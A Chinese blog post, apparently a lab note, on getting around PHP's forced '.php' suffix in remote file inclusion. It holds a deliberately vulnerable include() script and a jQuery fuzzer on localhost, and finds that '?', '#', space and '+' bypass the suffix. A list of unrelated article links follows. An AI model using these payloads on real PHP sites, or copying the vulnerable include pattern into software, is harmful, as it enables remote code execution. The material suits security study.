PHP RFI 的小tip
有关PHP include的帖子网上已经很多了,wooyun的知识库里面也有一篇总结的很好的文章,传送门:http://drops.wooyun.org/tips/3827,今晚在看书的时候看到RFI绕过包含,总结常用的技巧有:%00截断,利用系统对目录最大长度的限制绕过,使用?绕过。但是前两种方法在PHP>5.3之后就没用了,唯独剩下?绕过可用。
于是乎想到的问题是:除了使用?,还有其他可用的方式没有。
针对这个问题,想到的答案是,如果有,那应该也是存在于一些特殊或不常用的字符里。
开始动手做实验:
服务端:
<?php
echo "包含的文件是:".$_GET['a'].".php";
include($_GET['a'].".php");
?>
测试脚本:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>RFI Test</title>
<script src="./libs/jquery.js"></script>
</head>
<body>
可成功包含的字符:
<div id="can"> </div>
<script>
var reg="phpinfo()";
for(var i=0x00;i<=0x40;i++)
{
var uri="http://127.0.0.1:81/mycode/include.php?a=http://127.0.0.1:81/mycode/1.txt%"+i.toString(16)
$.ajax({
"url":uri,
"type":"GET",
"async":false,
"success":function(data){
if(data.indexOf("phpinfo()")>0)
{
$("#can").append(uri+"<br>");
}
},
})
}
</script>
</body>
</html>

运行结果:



其中%23 和%3f在乌云的那篇总结帖里面已经有了,就是利用"#"和"?"绕过,但是还有空格也能绕过,和空格有等效作用的就是"+"了。
如图:


PHP RFI 的小tip的更多相关文章
- 小tip: 使用CSS将图片转换成模糊(毛玻璃)效果
去年盛夏之时,曾写过“小tip: 使用CSS将图片转换成黑白”一文,本文的模式以及内容其实走得是类似路线.CSS3 → SVG → IE filter → canvas. 前段时间,iOS7不是瓜未熟 ...
- [转] 小tip: 使用CSS将图片转换成模糊(毛玻璃)效果 ---张鑫旭
by zhangxinxu from http://www.zhangxinxu.com本文地址:http://www.zhangxinxu.com/wordpress/?p=3804 去年盛夏之时, ...
- CSS小tip整理
CSS小tip整理 1.利用css在列表靠头和末尾添加箭头: /* 左箭头*/ ol a[rel="prev"]:before { content: "\00AB&quo ...
- 小tip:CSS vw让overflow:auto页面滚动条出现时不跳动——张鑫旭
小tip:CSS vw让overflow:auto页面滚动条出现时不跳动 这篇文章发布于 2015年01月25日,星期日,23:08,归类于 css相关. 阅读 46274 次, 今日 91 次 by ...
- 小tip: 某简单的字符重叠与图形生成----张鑫旭
引言 字符重叠不是什么稀奇的东西. 如1像素错位模拟阴影效果: 或者powerFloat中展示的带边框三角: 以及其他很多. 但是技术这东西不是豆腐,老了可以吃,臭了也可以吃:那我这里还拿着个说事作甚 ...
- 小tip: 使用CSS将图片转换成黑白(灰色、置灰)[转]
小tip: 使用CSS将图片转换成黑白(灰色.置灰) 这篇文章发布于 2012年08月19日,星期日,20:41,归类于 css相关, SVG相关. 阅读 159943 次, 今日 146 次 ...
- 【小TIP】记录各种错误【更新中】
最好程序一遍通过,为了提高代码能力,这里将用TIP的形式记录来犯过的错误.不断更新中. *已经转移到闪存.. [150214]WA:检查是否数组开小了. [150212]WA:如果程序中有乘号,需要留 ...
- 几个加速Swift开发的小tip
又是周五了,周末不要浪,一起学点Swift!本周再次为大家带来了一些Swift的小技巧,都是些奇淫巧计,不知道也无妨,但Swift最吸引我的一点就是它的简洁易用.主要内容有: private(set) ...
- 小tip:CSS vw让overflow:auto页面滚动条出现时不跳动
原文地址:http://www.zhangxinxu.com/wordpress/?p=4552 一.水平居中布局与滚动条跳动的千年难题 当前web届,绝大多数的页面间布局都是水平居中布局,主体定个宽 ...
随机推荐
- LeetCode——71.简化路径
以 Unix 风格给出一个文件的绝对路径,你需要简化它.或者换句话说,将其转换为规范路径. 在 Unix 风格的文件系统中,一个点(.)表示当前目录本身:此外,两个点 (..) 表示将目录切换到上一级 ...
- [思路笔记]WEB安全之漏洞挖掘
记录自己在实际渗透测试以及漏洞挖掘中会用到的思路和方法.不断完善,尽量以系统的方式展现程序化式的漏洞挖掘.由于各种原因,不便公开. 通用策略 1.信息搜集 : 数据挖掘.业务挖掘 数据: 邮箱.手机号 ...
- Spring Boot 默认的指标数据从哪来的?
了解有关 Spring Boot 默认指标及其来源的更多信息. 您是否注意到 Spring Boot 和 Micrometer 为您的应用生成的所有默认指标?如果没有 - 您可以将 actuator ...
- Codeforces Round #559(Div.1)
A 签到贪心题,特判了n=1或m=1的情况才发现2<=n,m<=1e5 #include<bits/stdc++.h> using namespace std; typedef ...
- vue 利用axios请求接口下载excel
一般有三种方法: 方法一: 通过a标签下载 // href为文件的存储路径或者地址,download为问文件名 <a href="/images/download.jpg" ...
- Monkey通过安装包获取包名
在monkey命令中,包名常作为一个参数.但我们经常知道apk文件,却不知道包名. 如何获取包名呢? 方法一:AAPT 在SDK的build-tools目录下,aapt工具可以查看,创建,更新zip格 ...
- idea发布web项目在tomcat位置问题
(1)war模式这种可以称之为是发布模式,看名字也知道,这是先打成war包,再发布. (2)war exploded模式是直接把文件夹.jsp页面 .classes等等移到Tomcat 部署文件夹里面 ...
- shell_backup_MySQL
#!/bin/bash #可修改如下参数backup_filename=$(date +%Y%m%d%H%M%S)backup_tmp_dir=/data/backup/ip=10.0.1.182us ...
- 扩增|feather evolution
Wool vs feather 扩增方法:1.Gene Duplication2.Genome Duplication3.Cluster 哺乳动物毛发和鸟类的羽毛,都来自于角蛋白. 羽毛进化图 DNA ...
- 关于mysql的符合主键的定义和解释
DROP TABLE IF EXISTS `v9_vote_data`;CREATE TABLE `v9_vote_data` ( `userid` mediumint(8) unsigned DE ...
